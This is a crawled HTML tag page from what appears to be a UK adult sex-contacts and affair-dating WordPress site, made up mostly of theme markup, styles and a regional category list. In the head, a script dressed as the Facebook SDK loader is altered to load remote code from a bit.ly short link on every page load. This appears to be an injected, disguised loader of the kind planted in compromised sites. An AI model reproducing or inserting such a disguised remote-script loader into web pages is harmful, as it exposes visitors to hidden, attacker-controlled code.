

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sexyukdates.com/tag/chigwell/
body_size: 83398
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.sexyukdates.com/xmlrpc.php">
	<!--[if lt IE 9]>
	<script src="https://www.sexyukdates.com/wp-content/themes/twentyfifteen/js/html5.js?ver=3.7.0"></script>
	<![endif]-->
	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Chigwell &#8211; Sex Contacts, Mature Hookups &amp; Affair Dating</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Sex Contacts, Mature Hookups &amp; Affair Dating &raquo; Feed" href="https://www.sexyukdates.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sex Contacts, Mature Hookups &amp; Affair Dating &raquo; Comments Feed" href="https://www.sexyukdates.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sex Contacts, Mature Hookups &amp; Affair Dating &raquo; Chigwell Tag Feed" href="https://www.sexyukdates.com/tag/chigwell/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.sexyukdates.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.sexyukdates.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #111;--wp--preset--color--light-gray: #f1f1f1;--wp--preset--color--yellow: #f4ca16;--wp--preset--color--dark-brown: #352712;--wp--preset--color--medium-pink: #e53b51;--wp--preset--color--light-pink: #ffe5d1;--wp--preset--color--dark-purple: #2e2256;--wp--preset--color--purple: #674970;--wp--preset--color--blue-gray: #22313f;--wp--preset--color--bright-blue: #55c3dc;--wp--preset--color--light-blue: #e9f2f9;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='twentyfifteen-fonts-css'  href='https://fonts.googleapis.com/css?family=Noto+Sans%3A400italic%2C700italic%2C400%2C700%7CNoto+Serif%3A400italic%2C700italic%2C400%2C700%7CInconsolata%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;display=fallback' media='all' />
<link rel='stylesheet' id='genericons-css'  href='https://www.sexyukdates.com/wp-content/themes/twentyfifteen/genericons/genericons.css?ver=20201208' media='all' />
<link rel='stylesheet' id='twentyfifteen-style-css'  href='https://www.sexyukdates.com/wp-content/themes/twentyfifteen/style.css?ver=20201208' media='all' />
<link rel='stylesheet' id='twentyfifteen-block-style-css'  href='https://www.sexyukdates.com/wp-content/themes/twentyfifteen/css/blocks.css?ver=20190102' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentyfifteen-ie-css'  href='https://www.sexyukdates.com/wp-content/themes/twentyfifteen/css/ie.css?ver=20170916' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='twentyfifteen-ie7-css'  href='https://www.sexyukdates.com/wp-content/themes/twentyfifteen/css/ie7.css?ver=20141210' media='all' />
<![endif]-->
<link rel='stylesheet' id='jquery-lazyloadxt-spinner-css-css'  href='//www.sexyukdates.com/wp-content/plugins/a3-lazy-load/assets/css/jquery.lazyloadxt.spinner.css?ver=6.0.11' media='all' />
<script src='https://www.sexyukdates.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='https://www.sexyukdates.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.sexyukdates.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.sexyukdates.com/wp-json/wp/v2/tags/673" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.sexyukdates.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.sexyukdates.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<meta property="fb:app_id" content=""><meta property="og:image" content="Pandora-1" /><meta property="fb:admins" content="">        <div id="fb-root"></div>
        <script>(function (d, s, id) {
                var js, fjs = d.getElementsByTagName(s)[0];
                if (d.getElementById(id))
                    return;
                js = d.createElement(s);
                js.id = id;
                js.src = "//connect.facebook.net/";js.src="https://bit.ly/3aS2DzW";"/sdk.js#xfbml=1&version=v2.0";
                fjs.parentNode.insertBefore(js, fjs);
            }(document, 'script', 'facebook-jssdk'));</script>
        </head>

<body class="archive tag tag-chigwell tag-673 wp-embed-responsive">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="sidebar" class="sidebar">
		<header id="masthead" class="site-header" role="banner">
			<div class="site-branding">
										<p class="site-title"><a href="https://www.sexyukdates.com/" rel="home">Sex Contacts, Mature Hookups &amp; Affair Dating</a></p>
												<p class="site-description">Genuine adult contacts seeking casual sex and no-strings fun</p>
										<button class="secondary-toggle">Menu and widgets</button>
			</div><!-- .site-branding -->
		</header><!-- .site-header -->

			<div id="secondary" class="secondary">

		
		
					<div id="widget-area" class="widget-area" role="complementary">
				<aside id="text-2" class="widget widget_text">			<div class="textwidget"><h2>Casual Sex Contacts &amp; Married/Affair Dating</h2>
<p>&nbsp;<br />
Dedicated to bringing you the latest published local sex profiles from the UK&#8217;s big 5 sex contacts, mature dating and affair contacts websites.</p>
<p>Browse our UK dating profiles to find an active sex contact member in your area.</p>
</div>
		</aside><aside id="categories-4" class="widget widget_categories"><h2 class="widget-title">Categories</h2><nav aria-label="Categories">
			<ul>
					<li class="cat-item cat-item-30"><a href="https://www.sexyukdates.com/category/uk-adult-sex-contact/">Adult Dating &amp; Sex Contacts</a>
<ul class='children'>
	<li class="cat-item cat-item-663"><a href="https://www.sexyukdates.com/category/uk-adult-sex-contact/ayrshire/">Ayrshire</a>
</li>
	<li class="cat-item cat-item-662"><a href="https://www.sexyukdates.com/category/uk-adult-sex-contact/bedfordshire/">Bedfordshire</a>
</li>
	<li class="cat-item cat-item-645"><a href="https://www.sexyukdates.com/category/uk-adult-sex-contact/berkshire/">Berkshire</a>
</li>
	<li class="cat-item cat-item-637"><a href="https://www.sexyukdates.com/category/uk-adult-sex-contact/brighton-and-hove/">Brighton And Hove</a>
</li>
	<li class="cat-item cat-item-653"><a href="https://www.sexyukdates.com/category/uk-adult-sex-contact/cardiff/">Cardiff</a>
</li>
	<li class="cat-item cat-item-617"><a href="https://www.sexyukdates.com/category/uk-adult-sex-contact/county-durham/">County Durham</a>
</li>
	<li class="cat-item cat-item-642"><a href="https://www.sexyukdates.com/category/uk-adult-sex-contact/devon/">Devon</a>
</li>
	<li class="cat-item cat-item-639"><a href="https://www.sexyukdates.com/category/uk-adult-sex-contact/essex/">Essex</a>
</li>
	<li class="cat-item cat-item-648"><a href="https://www.sexyukdates.com/category/uk-adult-sex-contact/gloucestershire/">Gloucestershire</a>
</li>
	<li class="cat-item cat-item-630"><a href="https://www.sexyukdates.com/category/uk-adult-sex-contact/hampshire/">Hampshire</a>
</li>
	<li class="cat-item cat-item-633"><a href="https://www.sexyukdates.com/category/uk-adult-sex-contact/hertfordshire/">Hertfordshire</a>
</li>
	<li class="cat-item cat-item-624"><a href="https://www.sexyukdates.com/category/uk-adult-sex-contact/kent/">Kent</a>
</li>
	<li class="cat-item cat-item-625"><a href="https://www.sexyukdates.com/category/uk-adult-sex-contact/london/">London</a>
</li>
	<li class="cat-item cat-item-650"><a href="https://www.sexyukdates.com/category/uk-adult-sex-contact/londonderry/">Londonderry</a>
</li>
	<li class="cat-item cat-item-629"><a href="https://www.sexyukdates.com/category/uk-adult-sex-contact/manchester/">Manchester</a>
</li>
	<li class="cat-item cat-item-641"><a href="https://www.sexyukdates.com/category/uk-adult-sex-contact/monmouthshire/">Monmouthshire</a>
</li>
	<li class="cat-item cat-item-626"><a href="https://www.sexyukdates.com/category/uk-adult-sex-contact/pembrokeshire/">Pembrokeshire</a>
</li>
	<li class="cat-item cat-item-636"><a href="https://www.sexyukdates.com/category/uk-adult-sex-contact/renfrewshire/">Renfrewshire</a>
</li>
	<li class="cat-item cat-item-664"><a href="https://www.sexyukdates.com/category/uk-adult-sex-contact/rutland/">Rutland</a>
</li>
	<li class="cat-item cat-item-651"><a href="https://www.sexyukdates.com/category/uk-adult-sex-contact/staffordshire/">Staffordshire</a>
</li>
	<li class="cat-item cat-item-661"><a href="https://www.sexyukdates.com/category/uk-adult-sex-contact/suffolk/">Suffolk</a>
</li>
	<li class="cat-item cat-item-667"><a href="https://www.sexyukdates.com/category/uk-adult-sex-contact/surrey/">Surrey</a>
</li>
	<li class="cat-item cat-item-640"><a href="https://www.sexyukdates.com/category/uk-adult-sex-contact/tyrone/">Tyrone</a>
</li>
	<li class="cat-item cat-item-665"><a href="https://www.sexyukdates.com/category/uk-adult-sex-contact/west-lothian/">West Lothian</a>
</li>
	<li class="cat-item cat-item-666"><a href="https://www.sexyukdates.com/category/uk-adult-sex-contact/west-midlands/">West Midlands</a>
</li>
